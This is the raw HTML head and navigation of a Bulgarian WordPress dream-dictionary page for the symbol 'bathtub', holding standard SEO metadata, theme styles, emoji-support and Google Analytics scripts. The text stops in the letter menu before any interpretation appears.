

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%B2%D0%B0%D0%BD%D0%B0/
body_size: 26636
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Вана - Какво означава ако сънуваш Вана - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/вана/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Вана - Какво означава ако сънуваш Вана - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/вана/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<meta property="article:modified_time" content="2025-07-18T14:57:25+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d0%b0%d0%bd%d0%b0/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d0%b0%d0%bd%d0%b0/","name":"Съновник: Вана - Какво означава ако сънуваш Вана - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T10:19:14+00:00","dateModified":"2025-07-18T14:57:25+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d0%b0%d0%bd%d0%b0/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d0%b0%d0%bd%d0%b0/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d0%b0%d0%bd%d0%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Вана &#8211; Какво означава ако сънуваш Вана"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/6696" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=6696' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b2%25d0%25b0%25d0%25bd%25d0%25b0%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-6696 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
